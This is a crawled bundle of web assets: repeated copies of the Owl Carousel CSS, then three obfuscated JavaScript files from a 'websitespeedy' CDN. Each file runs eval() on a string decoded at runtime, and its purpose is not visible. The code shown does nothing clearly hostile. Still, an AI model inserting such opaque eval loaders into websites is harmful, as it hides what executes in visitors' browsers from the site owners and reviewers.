.owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carouselcol,.owl-carouselcol .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carouselcol{display:none;width:100%;z-index:1}.owl-carouselcol .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carouselcol .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carouselcol .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carouselcol .owl-item,.owl-carouselcol .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carouselcol .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carouselcol .owl-item img{display:block;width:100%}.owl-carouselcol .owl-dots.disabled,.owl-carouselcol .owl-nav.disabled{display:none}.no-js .owl-carouselcol,.owl-carouselcol.owl-loaded{display:block}.owl-carouselcol .owl-dot,.owl-carouselcol .owl-nav .owl-next,.owl-carouselcol .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carouselcol .owl-nav button.owl-next,.owl-carouselcol .owl-nav button.owl-prev,.owl-carouselcol button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carouselcol.owl-loading{opacity:0;display:block}.owl-carouselcol.owl-hidden{opacity:0}.owl-carouselcol.owl-refresh .owl-item{visibility:hidden}.owl-carouselcol.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carouselcol.owl-grab{cursor:move;cursor:grab}.owl-carouselcol.owl-rtl{direction:rtl}.owl-carouselcol.owl-rtl .owl-item{float:right}.owl-carouselcol .animated{animation-duration:1s;animation-fill-mode:both}.owl-carouselcol .owl-animated-in{z-index:0}.owl-carouselcol .owl-animated-out{z-index:1}.owl-carouselcol .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carouselcol .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carouselcol .owl-item .owl-lazy:not([src]),.owl-carouselcol .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carouselcol .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carouselcol .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carouselcol .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carouselcol .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carouselcol .owl-video-playing .owl-video-play-icon,.owl-carouselcol .owl-video-playing .owl-video-tn{display:none}.owl-carouselcol .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carouselcol .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel-slider,.owl-carousel-slider .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel-slider{display:none;width:100%;z-index:1}.owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel-slider .owl-item,.owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel-slider .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel-slider .owl-item img{display:block;width:100%}.owl-carousel-slider .owl-dots.disabled,.owl-carousel-slider .owl-nav.disabled{display:none}.no-js .owl-carousel-slider,.owl-carousel-slider.owl-loaded{display:block}.owl-carousel-slider .owl-dot,.owl-carousel-slider .owl-nav .owl-next,.owl-carousel-slider .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider .owl-nav button.owl-next,.owl-carousel-slider .owl-nav button.owl-prev,.owl-carousel-slider button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel-slider.owl-loading{opacity:0;display:block}.owl-carousel-slider.owl-hidden{opacity:0}.owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.owl-carousel-slider.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.owl-carousel-slider.owl-rtl{direction:rtl}.owl-carousel-slider.owl-rtl .owl-item{float:right}.owl-carousel-slider .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel-slider .owl-animated-in{z-index:0}.owl-carousel-slider .owl-animated-out{z-index:1}.owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel-slider .owl-item .owl-lazy:not([src]),.owl-carousel-slider .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-play-icon,.owl-carousel-slider .owl-video-playing .owl-video-tn{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}



/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel-slider-new,.owl-carousel-slider-new .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel-slider-new{display:none;width:100%;z-index:1}.owl-carousel-slider-new .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel-slider-new .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel-slider-new .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel-slider-new .owl-item,.owl-carousel-slider-new .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel-slider-new .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel-slider-new .owl-item img{display:block;width:100%}.owl-carousel-slider-new .owl-dots.disabled,.owl-carousel-slider-new .owl-nav.disabled{display:none}.no-js .owl-carousel-slider-new,.owl-carousel-slider-new.owl-loaded{display:block}.owl-carousel-slider-new .owl-dot,.owl-carousel-slider-new .owl-nav .owl-next,.owl-carousel-slider-new .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider-new .owl-nav button.owl-next,.owl-carousel-slider-new .owl-nav button.owl-prev,.owl-carousel-slider-new button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel-slider-new.owl-loading{opacity:0;display:block}.owl-carousel-slider-new.owl-hidden{opacity:0}.owl-carousel-slider-new.owl-refresh .owl-item{visibility:hidden}.owl-carousel-slider-new.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider-new.owl-grab{cursor:move;cursor:grab}.owl-carousel-slider-new.owl-rtl{direction:rtl}.owl-carousel-slider-new.owl-rtl .owl-item{float:right}.owl-carousel-slider-new .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel-slider-new .owl-animated-in{z-index:0}.owl-carousel-slider-new .owl-animated-out{z-index:1}.owl-carousel-slider-new .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel-slider-new .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel-slider-new .owl-item .owl-lazy:not([src]),.owl-carousel-slider-new .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel-slider-new .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider-new .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider-new .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel-slider-new .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider-new .owl-video-playing .owl-video-play-icon,.owl-carousel-slider-new .owl-video-playing .owl-video-tn{display:none}.owl-carousel-slider-new .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel-slider-new .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}



/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel-slider-education,.owl-carousel-slider-education .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel-slider-education{display:none;width:100%;z-index:1}.owl-carousel-slider-education .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel-slider-education .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel-slider-education .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel-slider-education .owl-item,.owl-carousel-slider-education .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel-slider-education .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel-slider-education .owl-item img{display:block;width:100%}.owl-carousel-slider-education .owl-dots.disabled,.owl-carousel-slider-education .owl-nav.disabled{display:none}.no-js .owl-carousel-slider-education,.owl-carousel-slider-education.owl-loaded{display:block}.owl-carousel-slider-education .owl-dot,.owl-carousel-slider-education .owl-nav .owl-next,.owl-carousel-slider-education .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider-education .owl-nav button.owl-next,.owl-carousel-slider-education .owl-nav button.owl-prev,.owl-carousel-slider-education button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel-slider-education.owl-loading{opacity:0;display:block}.owl-carousel-slider-education.owl-hidden{opacity:0}.owl-carousel-slider-education.owl-refresh .owl-item{visibility:hidden}.owl-carousel-slider-education.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-slider-education.owl-grab{cursor:move;cursor:grab}.owl-carousel-slider-education.owl-rtl{direction:rtl}.owl-carousel-slider-education.owl-rtl .owl-item{float:right}.owl-carousel-slider-education .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel-slider-education .owl-animated-in{z-index:0}.owl-carousel-slider-education .owl-animated-out{z-index:1}.owl-carousel-slider-education .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel-slider-education .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel-slider-education .owl-item .owl-lazy:not([src]),.owl-carousel-slider-education .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel-slider-education .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider-education .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider-education .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel-slider-education .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider-education .owl-video-playing .owl-video-play-icon,.owl-carousel-slider-education .owl-video-playing .owl-video-tn{display:none}.owl-carousel-slider-education .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel-slider-education .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_3.js
body_size: 391
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"bMIkNCeTf",46,2,27))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_1.js
body_size: 424
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("lWZFZGzFZWWFlZGFlWZFlWzFZGXFlWGFlZGFZWzFlWXFlWGFZGIFZGZFlZXFlWZFlWGFlWzFZWzFlZIFZGjFZGZFlZlFZGIFlWWFGWFGZFZljFGWFGGFZlGFlWzFlWGFlZIFlZWFZGjFZGjFZGXFllZFGGFZWZFllIFlljFXlF",75,"WZlIXjzGF",24,8,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_2.js
body_size: 383
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"zcKJjNvFC",2,2,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976